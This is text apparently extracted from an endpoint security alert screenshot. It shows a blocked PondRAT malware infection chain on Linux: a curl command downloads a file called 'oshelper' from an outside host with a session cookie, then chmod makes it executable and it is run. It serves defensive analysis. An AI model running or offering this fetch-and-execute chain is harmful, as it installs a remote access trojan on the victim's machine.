 CMD: /home/[REDACTED]/oshelper
Linux
PondRAT
1
sh
1
sh
oshelper
CMD: chmod +x /home/[REDACTED]/oshelper
3
python3
1
sh
chmod
CMD: curl --silent https://arcashop.org/boards.php?type=l
--cookie oshelper_session=[REDACTED]
--output /home/[REDACTED]/oshelper
1
sh
curl
ALERT DETAILS
Source
XDR Agent
Module
WildFire
Tags
DOM : Security +1
Severity
High
Action
Prevented (Blocked)
Alert Name
WildFire Malware
Category
Malware
Description
Suspicious executable detected